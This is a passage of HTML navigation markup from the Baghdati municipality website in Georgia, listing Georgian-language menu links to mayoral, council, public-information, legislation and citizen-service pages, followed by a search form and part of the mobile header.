	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-building-o'></i>მერია</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-bullhorn'></i>საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-tsevrebi/">საკრებულოს წევრები</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636 bgnav" data-item-row="default" ><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4637 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuro/">საკრებულოს ბიურო</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-user-circle-o'></i>მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667 bgnav" data-item-row="default" ><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930 bgnav" data-item-row="default" ><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662 bgnav" data-item-row="default" ><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 bgnav" data-item-row="default" ><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-file-text-o'></i>საჯარო ინფო</a>
<ul class="sub-menu">
	<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708 bgnav" data-item-row="default" ><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709 bgnav" data-item-row="default" ><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-list-ul'></i>კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-check-circle-o'></i>სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909 bgnav" data-item-row="default" ><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://www.baghdati.gov.ge/contact-us/"><i  class='jeg_font_menu fa fa-envelope-o'></i>კონტაქტი</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.baghdati.gov.ge/">
